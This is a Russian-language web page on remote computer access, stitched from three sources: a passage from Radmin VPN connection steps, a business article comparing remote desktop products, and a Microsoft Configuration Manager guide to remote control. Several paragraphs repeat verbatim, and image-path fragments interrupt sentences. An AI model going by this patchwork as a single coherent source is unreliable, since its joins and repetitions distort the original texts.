После этого в окошке Radmin VPN будем видеть все компьютеры нашей такой вот приватной виртуальной локалки. Напротив каждого компьютера будет отображаться IP-адрес в этой виртуальной сети, и мы можем в программе Radmin Viewer выполнить удалённое подключение к этому компьютеру, указав его виртуальный IP-адрес, затем введя имя пользователя и пароль, настроенные в Radmin Server. Но можем выполнять подключение и в самой программе Radmin VPN. На компьютере в виртуальной сети жмём контекстное меню, выбираем «Управление», вводим имя пользователя и пароль, жмём «Ок».
Но можем выполнять подключение и в самой программе Radmin VPN. На компьютере в виртуальной сети жмём контекстное меню, выбираем «Управление», вводим имя пользователя и пароль, жмём «Ок».
И в окне Radmin Viewer запустится удалённое подключение.
Как подключиться к компьютеру из любого места
- Пандемия COVID-19 вынудила многие предприятия быстро адаптироваться к удаленной работе, часто отказываясь от высококлассных бизнес-компьютеров в пользу ПК потребительского класса.
- Программное обеспечение для удаленного рабочего стола — отличный инструмент, позволяющий вашей команде получить инструменты и ресурсы, необходимые для выполнения работы из дома.
- Существует множество решений для удаленного рабочего стола, доступных по разным ценам.
- Эта статья предназначена для владельцев бизнеса и специалистов, которым необходим удаленный доступ к рабочим компьютерам для себя и своей команды.
Поскольку мир продолжает быстро адаптироваться и меняться, сотрудники по всему миру находят новые способы выполнять свою работу, не выходя в офис. В частности, с началом пандемии компании все чаще предлагают политику работы на дому и гибридной работы. Эта новая гибкость отлично подходит для сотрудников; однако многим компаниям пришлось выяснить, как обеспечить сотрудникам удаленный доступ к своим офисным рабочим станциям.
В частности, с началом пандемии компании все чаще предлагают политику работы на дому и гибридной работы. Эта новая гибкость отлично подходит для сотрудников; однако многим компаниям пришлось выяснить, как обеспечить сотрудникам удаленный доступ к своим офисным рабочим станциям.
С помощью программного обеспечения для удаленного рабочего стола сотрудники и ИТ-специалисты могут получать удаленный доступ к компьютерам, чтобы они могли работать из любого места, сохраняя при этом такую же продуктивность, как и в офисе. Используя программное обеспечение для удаленного рабочего стола, сотрудники могут получить доступ к своему офисному компьютеру из дома, а ИТ-персонал может использовать это программное обеспечение для ремонта других компьютеров из своего местоположения. По сути, программное обеспечение создает впечатление, что пользователь сидит прямо перед компьютером, к которому он обращается, хотя на самом деле он может находиться дома, в кафе или в другом офисе за сотни километров.
Что такое программное обеспечение удаленного рабочего стола?
В бизнесе программное обеспечение удаленного рабочего стола позволяет пользователю подключаться, получать доступ и управлять компьютером с удаленной рабочей станции, как если бы компьютер находился прямо перед ними. Станция удаленного рабочего стола создает прямое соединение между двумя рабочими станциями, которые могут включать мобильные устройства. Установив программное обеспечение как на компьютер, к которому вы пытаетесь получить доступ (хост), так и на устройство, которое вы используете в данный момент (клиент), вы можете создать соединение между двумя устройствами для доступа к хосту, как если бы он был локальным.
Типы программного обеспечения удаленного рабочего стола
Существует два основных типа приложений удаленного рабочего стола. Один предназначен для ИТ-специалистов как способ решить проблемы с компьютером своих клиентов, не садясь за компьютер. Вместо того, чтобы лично осматривать компьютер, они могут войти в него из собственного офиса и устранить любые неотложные проблемы. Это экономит время и позволяет ИТ-специалистам решать гораздо больше вопросов, чем при личном посещении каждого компьютера.
Это экономит время и позволяет ИТ-специалистам решать гораздо больше вопросов, чем при личном посещении каждого компьютера.
Поставщики ИТ-услуг для удаленных рабочих столов могут выполнять с помощью программного обеспечения такие действия, как загрузка файлов, перезагрузка компьютеров и обсуждение возникающих проблем через соединение. Программное обеспечение для удаленного рабочего стола также дает ИТ-специалистам возможность записывать сеансы, чтобы обучать других сотрудников тому, как лучше всего решать проблемы.
Сотрудники, которые хотят получить доступ к своему персональному компьютеру с работы или к своему рабочему компьютеру из дома, обычно используют второй тип программного обеспечения удаленного рабочего стола: удаленный доступ к ПК. Программное обеспечение Remote PC дает сотрудникам возможность войти на рабочий или домашний компьютер с любого другого компьютера или мобильного устройства. После входа в систему с удаленным программным обеспечением пользователи могут использовать каждый файл и программу на ПК, к которому они обращаются. Это устраняет стресс для сотрудников, которые могли оставить файл в офисе или работать над проектом дома и забыли принести файл на работу на следующий день. В таких ситуациях они могут получить удаленный доступ к своему компьютеру, чтобы получить необходимые файлы.
Это устраняет стресс для сотрудников, которые могли оставить файл в офисе или работать над проектом дома и забыли принести файл на работу на следующий день. В таких ситуациях они могут получить удаленный доступ к своему компьютеру, чтобы получить необходимые файлы.
Когда вам нужно программное обеспечение для удаленного рабочего стола?
Программное обеспечение для удаленного рабочего стола приобретает все большее значение для бизнеса, особенно в связи с тем, что многие компании переходят на политику удаленной или гибридной работы. Согласно Techopedia, программное обеспечение для удаленного рабочего стола особенно важно для сетевых администраторов, таких как ИТ-поддержка, поскольку им необходимо удаленно получать доступ к компьютерам сотрудников, чтобы устранять проблемы с программным обеспечением и при необходимости оказывать помощь. Они используют программное обеспечение для удаленного рабочего стола, чтобы помочь решить технические проблемы, с которыми могут столкнуться сотрудники, установить новые приложения или программы, внедряемые компанией, и удалить вирусы удаленно, что может обеспечить безопасность информации компании.
Знаете ли вы? В отчете Owl Labs 74% работников заявили, что возможность работать удаленно снизит вероятность того, что они покинут компанию.
На что обращать внимание при выборе программного обеспечения для удаленного рабочего стола
При выборе программного обеспечения для удаленного рабочего стола пользователи должны обращать внимание на ряд функций и опций. В дополнение к возможности доступа к файлам и программному обеспечению компьютера, любое приложение для удаленного рабочего стола должно иметь возможность передавать файлы и получать системную информацию.
Сотрудники или ИТ-специалисты, использующие программное обеспечение для удаленного рабочего стола, также должны искать вариант, который прост в использовании и загрузке. Сложные процессы настройки или процедуры входа в систему будут вызывать разочарование и сделают программное обеспечение для удаленного рабочего стола скорее рутинной работой, чем инструментом для облегчения работы.
Поскольку доступ к важной или конфиденциальной информации часто осуществляется с помощью программного обеспечения удаленного рабочего стола, функции безопасности имеют решающее значение. Любой вариант удаленного рабочего стола должен использовать Secure Sockets Layer (SSL), Transport Layer Security (TLS) и Advanced Encryption Standard (AES) для обеспечения безопасной передачи через Интернет.
Что искать в программном обеспечении для удаленного ПК
При выборе программного обеспечения для удаленного ПК пользователи должны убедиться, что оно предлагает несколько важных функций, включая возможность доступа к удаленному компьютеру с более чем одного устройства, включение и выключение удаленного компьютера, транслировать музыку и включить веб-камеру.
Программное обеспечение также должно включать синхронизацию файлов, возможность перетаскивания файлов между компьютером и устройством, получающим к нему доступ, и возможность вести приватные разговоры в чате между ними.
Как и программное обеспечение для удаленного рабочего стола, программное обеспечение для удаленного ПК должно иметь первоклассную безопасность. Безопасные сервисы поддерживают защиту паролем, шифруют передачу данных и могут блокировать IP-адреса от удаленного доступа. Программное обеспечение также должно иметь автоматический тайм-аут, чтобы никто не мог получить доступ к удаленному ПК позже, если пользователь забудет выйти из системы.
Совет: Многие компании предлагают бесплатные пробные версии, чтобы вы могли протестировать их программное обеспечение и убедиться, что услуги и функции подходят для нужд вашего бизнеса.
Варианты программного обеспечения для удаленного рабочего стола и удаленного ПК
Наша команда изучила различные программы для удаленного рабочего стола и удаленного ПК, чтобы найти лучшие варианты, доступные для нужд различных команд.
- Для небольших команд наш обзор RemotePC рекомендовал это программное обеспечение из-за его простой настройки и удобства использования без необходимости в ИТ-отделе, а также из-за его доступной цены, начиная с 3,95 долларов США.

- Большим командам следует ознакомиться с нашим обзором Zoho Assist, в котором он признан лучшим универсальным вариантом программного обеспечения для удаленного ПК. Облачное программное обеспечение предлагает расширенные функции безопасности для защиты информации вашей компании.
- Другие варианты с самым высоким рейтингом см. в нашем обзоре GoToAssist, в котором этот вариант рекомендуется из-за его простого в использовании интерфейса и инструментов навигации; наш обзор Splashtop, в котором указывалось, что два пользователя могут иметь общий доступ к одному и тому же компьютеру; и наш обзор Goverlan Reach, в котором обсуждалось, как программное обеспечение может взаимодействовать с различными операционными системами.
Шон Пик участвовал в написании и исследовании этой статьи.
Удаленное администрирование компьютера Windows — Configuration Manager
Редактировать
Твиттер LinkedIn Фейсбук Электронная почта
- Статья
- 3 минуты на чтение
Применяется к: Configuration Manager (текущая ветвь)
Configuration Manager позволяет подключаться к клиентским компьютерам с помощью Дистанционное управление Configuration Manager . Прежде чем приступить к использованию дистанционного управления, обязательно ознакомьтесь с информацией в следующих статьях:
Необходимые условия для удаленного управления
Настройка удаленного управления
Запустить средство просмотра удаленного управления можно тремя способами:
В консоли Configuration Manager.
В командной строке Windows.
Из меню Windows Start на компьютере, на котором запущена консоль Configuration Manager, в группе программ Microsoft Endpoint Manager .
Примечание
Приведенный выше путь в меню «Пуск» относится к версиям от ноября 2019 г.
 (версия 1910) или более поздних версий. В более ранних версиях имя папки — Microsoft System Center .
(версия 1910) или более поздних версий. В более ранних версиях имя папки — Microsoft System Center .
Для удаленного администрирования клиентского компьютера из консоли Configuration Manager
В консоли Configuration Manager выберите Активы и соответствие > Устройства или Коллекции устройств .
Выберите компьютер, которым вы хотите управлять удаленно, а затем на вкладке Home в группе Device выберите Start > Remote Control .
Важно
Если для параметра клиента Запрашивать разрешение пользователя на удаленное управление установлено значение True , подключение не инициируется до тех пор, пока пользователь на удаленном компьютере не согласится на запрос удаленного управления. Дополнительные сведения см. в разделе Настройка удаленного управления.

После открытия окна Configuration Manager Remote Control можно удаленно администрировать клиентский компьютер. Используйте следующие параметры для настройки подключения.
Примечание
Если компьютер, к которому вы подключаетесь, имеет несколько мониторов, изображение со всех мониторов отображается в окне удаленного управления.
Пользователи на удаленном компьютере могут просмотреть дополнительные сведения о сеансе удаленного управления, щелкнув диспетчер конфигурации Пульт дистанционного управления значок. Значок находится в области уведомлений Windows или значок на панели сеанса удаленного управления.
Чтобы запустить средство просмотра удаленного управления из командной строки Windows
- В командной строке Windows введите <Папка установки Configuration Manager> \AdminConsole\Bin\i386\CmRcViewer.exe
CmRcViewer.